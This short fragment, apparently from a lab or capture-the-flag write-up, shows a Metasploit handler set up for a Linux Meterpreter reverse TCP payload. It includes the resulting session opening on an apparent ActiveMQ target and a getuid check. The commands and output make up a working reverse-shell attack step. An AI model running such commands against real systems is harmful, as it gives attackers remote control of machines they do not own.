 └─$ msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost 1
0.10.16.8; set lport 1234; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
lhost => 10.10.16.8
lport => 1234
[*] Started reverse TCP handler on 10.10.16.8:1234
[*] Sending stage (3045380 bytes) to 10.10.11.243
[*] Meterpreter session 1 opened (10.10.16.8:1234 -> 10.10.11.243:40968) at 2024-03-07 22:49:47 +080
0
meterpreter > getuid
Server username: activemq